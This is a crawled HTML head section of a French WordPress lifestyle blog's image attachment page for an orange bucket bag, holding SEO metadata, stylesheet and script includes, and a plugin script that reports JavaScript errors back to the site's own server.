

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/
body_size: 18295
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&ndash; Tous les bonheurs</title>
	<link rel="canonical" href="https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&ndash; Tous les bonheurs" />
	<meta property="og:description" content="Sac seau JAMILA orange: 75 €" />
	<meta property="og:url" content="https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/" />
	<meta property="og:site_name" content="Tous les bonheurs" />
	<meta property="article:publisher" content="https://www.facebook.com/blog.sandra/?ref=bookmarks" />
	<meta property="article:modified_time" content="2017-04-24T21:09:52+00:00" />
	<meta property="og:image" content="https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001" />
	<meta property="og:image:width" content="953" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/","url":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/","name":"&ndash; Tous les bonheurs","isPartOf":{"@id":"https://touslesbonheurs.com/#website"},"primaryImageOfPage":{"@id":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/#primaryimage"},"image":{"@id":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/#primaryimage"},"thumbnailUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001.jpg","datePublished":"2017-04-24T21:09:21+00:00","dateModified":"2017-04-24T21:09:52+00:00","breadcrumb":{"@id":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/#primaryimage","url":"https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001.jpg","contentUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001.jpg","width":953,"height":596,"caption":"Sac seau JAMILA orange: 75 €"},{"@type":"BreadcrumbList","@id":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://touslesbonheurs.com/"},{"@type":"ListItem","position":2,"name":"SISSIMOROCCOMon coup de coeur","item":"https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/"}]},{"@type":"WebSite","@id":"https://touslesbonheurs.com/#website","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touslesbonheurs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux" href="https://touslesbonheurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux des commentaires" href="https://touslesbonheurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo;  Flux des commentaires" href="https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/touslesbonheurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://touslesbonheurs.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://touslesbonheurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css' href='https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.74' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-social-icons-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/magnificpopup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-mainstyle-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-responsive-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-buzzblog_options-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=1518555995' type='text/css' media='all' />
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/hercules-likes.js?ver=6.7.4" id="hercules-likes-js"></script>
<link rel="https://api.w.org/" href="https://touslesbonheurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://touslesbonheurs.com/wp-json/wp/v2/media/6304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://touslesbonheurs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://touslesbonheurs.com/?p=6304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fsissimoroccomon-coup-de-coeur%2Ffond_blanc-001%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fsissimoroccomon-coup-de-coeur%2Ffond_blanc-001%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '02540b425a';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=02540b425a';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '02540b425a';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=02540b425a'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '02540b425a';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=02540b425a';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<script type="text/javascript">
           var ajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
         </script><style type="text/css">@media (min-width: 1200px) {.container{max-width: 1170px;}}.logo img {width:800px;}.footer-logo .logo img {width:400px;}#primary, .nav__mobile, .top-container .sticky-nav, .top-container-normal, .top-container .sticky-nav.navbar-fixed-top, .navbar-fixed-top {background:#ffffff}#primary {border-top-color:#eeeeee}#primary {border-bottom-color:#eeeeee}#primary {border-top-width:1px;}#primary {border-bottom-width:0px;}.lowestfooter {border-top-color:#eeeeee}.header-overlay {background:rgba(255,255,255,0.6)}.post-header-overlay {background:rgba(0,0,0,0.19)}#primary-menu ul li:not(.buzzblog-widget-menu) > ul {top:-0px}.slideshow-desc {background: rgba(255,255,255,0.76)}body { background-image:url("https://touslesbonheurs.com/wp-content/uploads/2017/02/pattern-1146132.jpg"); background-repeat:repeat; background-position:;  background-attachment:fixed; background-size:inherit;background-color:#f7f7f7;}.slideshow {
    margin: 0px 0 15px 0;
